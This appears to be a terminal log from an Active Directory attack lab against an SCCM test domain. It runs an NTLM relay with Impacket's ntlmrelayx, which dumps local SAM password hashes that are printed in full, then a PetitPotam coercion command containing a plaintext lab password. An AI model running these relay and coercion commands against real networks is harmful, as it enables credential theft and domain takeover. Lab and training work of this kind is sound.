 [exegol-goad] sccmhunter # ntlmrelayx.py -t 192.168.33.12  -smb2support
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Protocol Client MSSQL loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Received connection from 192.168.33.11, attacking target smb://192.168.33.12
[*] Authenticating against smb://192.168.33.12 as SCCMLAB/MECM$ SUCCEED
[*] SMBD-Thread-7 (process_request_thread): Connection from 192.168.33.11 controlled, but there are no more targets left!
[*] Target system bootKey: 0x1ff512ce847a5a11bb8ad418306703aa
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:df7b0bd625b1abd59211a47eac55791f:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:735321419edbcaf47456751eea0b237c:::
vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
[*] Done dumping SAM hashes for host: 192.168.33.12
[exegol-goad] ~ # petitpotam.py -d sccm.lab -u carol -p SCCMftw 192.168.33.1 192.168.33.11